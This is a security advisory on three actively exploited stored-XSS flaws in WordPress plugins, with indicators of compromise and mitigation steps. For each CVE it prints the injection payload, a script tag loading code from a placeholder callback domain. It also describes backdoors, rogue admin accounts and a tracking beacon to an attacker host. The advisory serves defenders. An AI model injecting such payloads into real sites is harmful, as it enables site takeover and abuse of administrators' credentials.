Cybersecurity researchers have alerted that several critical security flaws in WordPress plugins are currently being exploited by malicious actors to create unauthorized administrator accounts for further malicious activities.
“These vulnerabilities are found in various WordPress plugins and are prone to unauthenticated stored cross-site scripting (XSS) attacks due to inadequate input sanitization and output escaping, making it possible for attackers to inject malicious scripts,” Fastly researchers Simran Khalsa, Xavier Stevens, and Matthew Mathur said.
Vulnerability Details
CVE-2024-2194
The WP Statistics plugin (version 14.5 and earlier) is exposed to stored cross-site scripting via the URL search parameter.
utm_id="><script src="https://{CALLBACK_DOMAIN}/"></script>Code language: HTML, XML (xml)This vulnerability enables unauthenticated attackers to inject arbitrary web scripts via the URL search parameter, which are then executed whenever a user accesses the compromised page. The attacker persistently sends requests with this payload to ensure it appears on the most visited pages, adding the “utm_id” parameter to these requests.
Tim Coen disclosed the vulnerability on March 11, 2024. The WP Statistics plugin, with over 600,000 active installations, is affected, with about 48% of all websites using the plugin still running versions lower than 14.5.
CVE-2023-6961
The WP Meta SEO plugin (version 4.5.12 and earlier) is susceptible to stored cross-site scripting attacks via the Referer HTTP header.
Referer: <script src="https://{CALLBACK_DOMAIN}/"></script>Code language: HTML, XML (xml)The attacker sends this payload to a target site, specifically to a page that triggers a 404 response. The WP Meta SEO plugin then inserts this unsanitized header into the database to track redirects. When an administrator accesses the 404 & Redirects page, the script retrieves obfuscated JavaScript from the callback domain, executing it in the victim’s browser. If the victim is authenticated, such as a logged-in WP admin, their credentials are exploited for further malicious activities.
Researcher Krzysztof Zając from CERT PL disclosed the vulnerability on April 16, 2024. The WP Meta SEO plugin, with over 20,000 active installations, is affected, with about 27% of all websites using the plugin still running versions lower than 4.5.
CVE-2023-40000
The LiteSpeed Cache plugin (version 5.7.0.1 and earlier) for WordPress is vulnerable to stored cross-site scripting through the ‘nameservers’ and ‘_msg’ parameters.
result[_msg]=<script src="https://{CALLBACK_DOMAIN}/"></script>Code language: HTML, XML (xml)The XSS vulnerability is activated when an admin accesses any backend page, as the XSS payload is masked as an admin notification. This causes the malicious script to execute using the admin’s credentials for further malicious actions.
Patchstack disclosed this vulnerability in February 2024. The LiteSpeed Cache plugin, with over 5 million active installations, is widely used. Statistics indicate that versions lower than 5.7 remain active on 15.7% of all websites using the plugin, putting a significant number of sites at risk.
The Malware
Attack chains exploiting these vulnerabilities involve injecting a payload that links to an obfuscated JavaScript file hosted on an external domain. This script is responsible for creating a new admin account, inserting a backdoor, and setting up tracking scripts.
The PHP backdoors are embedded into both plugin and theme files, and the tracking script is configured to send an HTTP GET request with the HTTP host information to a remote server.
hxxp://ur.mystiqueapi[.]com/?ur=<$_SERVER['HTTP_HOST']>Code language: HTML, XML (xml)Fastly reported that a significant portion of the exploitation attempts were traced back to IP addresses linked to the Autonomous System (AS) IP Volume Inc. (AS202425), with a notable amount originating from the Netherlands.

Figure 1: Excerpt of malicious JavaScript payload
Indicators of Compromise (IOCs)
The following domains are associated with exploitation attempts targeting these vulnerabilities.
media.cdnstaticjs[.]com cloud.cdndynamic[.]com idc.cloudiync[.]com cdn.mediajsdelivery[.]com go.kcloudinc[.]com assets.scontentflow[.]com cache.cloudswiftcdn[.]com
The following IP addresses are associated with exploitation attempts targeting these vulnerabilities. Note that this list is not exhaustive.
80.82.76[.]214 31.43.191[.]220 94.102.51[.]144 94.102.51[.]95 91.223.82[.]150 185.7.33[.]129 101.99.75[.]178 94.242.61[.]217 80.82.78[.]133 111.90.150[.]154 103.155.93[.]120 185.100.87[.]144 185.162.130[.]23 101.99.75[.]215 111.90.150[.]123 103.155.93[.]244 185.209.162[.]247 179.43.172[.]148 185.159.82[.]103 185.247.226[.]37 185.165.169[.]62
Mitigation Guidance
Review your installed plugins, apply any available updates, and remove folders related to any suspicious plugins.
Be vigilant about users with admin privileges. Pay particular attention to a user with the username “admim” and the email “admim[@]mystiqueapi[.]com.”
Examine all files for unexpected changes, especially those containing suspicious scripts. Be on the lookout for the following injected code:
<script src="hxxps://assets.scontentflow[.]com"</script>
<script src="hxxps://cache.cloudswiftcdn[.]com"</script>Code language: PHP (php)Monitor for any unexpected outbound requests, especially those directing to Yandex tracking links or to http://ur.mystiqueapi[.]com/?ur.
Detection of any of these signs indicates that your website may have been targeted through exploitation of these vulnerabilities.
